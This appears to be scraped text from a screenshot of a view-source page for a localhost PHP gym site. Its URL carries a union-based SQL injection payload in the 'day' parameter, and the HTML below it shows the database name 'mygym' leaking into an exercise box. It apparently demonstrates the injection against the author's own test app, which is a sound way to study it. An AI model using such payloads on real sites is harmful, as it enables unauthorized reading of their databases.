 view-source:localhost/MyGym/index.php?day=1%27%20union%20all%20select%20null,null,null,null,database(),null--%20
29 <!-- NavBar End -->
30
31 <!-- Content Start -->
32 <div class="content_wrapper">
33 <div id="left_sidebar">
34 <div id="sidebar_title">Days</div>
35 <ul id="days">
36 <li><a href='index.php?day=1'>Sunday</a></li><li><a href='index.php?day=2'>Monday</a></li><li><a href='index
37
38 <div id="sidebar_title">Exercises</div>
39 <ul id="days">
40 <li><a href='index.php?exer=20'>Barbell hip thrust</a></li><li><a href='index.php?exer=21'>Bench Press</a></
41 </div>
42 <div id="right_content">
43 <div id="headline">
44 <div id="headline_content">
45 <h1 style="color: yellow; text-align:center;"><center>No pain no gain</center></h1>
46 </div>
47 </div>
48 <!-- Product Display Box Start -->
49 <div id="products_box" style="background-image: url(images/bg2.jpg)">
50
51 <div id='single_product'>
52 <h3 style='color:#f2e013;'>Barbell hip thrust</h3>
53 <img src='admin/exercise_images/Barbell hip thrust.jpg' width='300' height='221' /><br>
54 <p><h3 style='color:#e0d126;'>10 Sets</h3></p>
55 </div>
56
57 <div id='single_product'>
58 <h3 style='color:#f2e013;'></h3>
59 <img src='admin/exercise_images/mygym' width='300' height='221' /><br>
60 <p><h3 style='color:#e0d126;'> Sets</h3></p>
61 </div>
62 </div>
63 <!-- Product Display Box End -->
64 </div>
65 </div>
66 <!-- Content End -->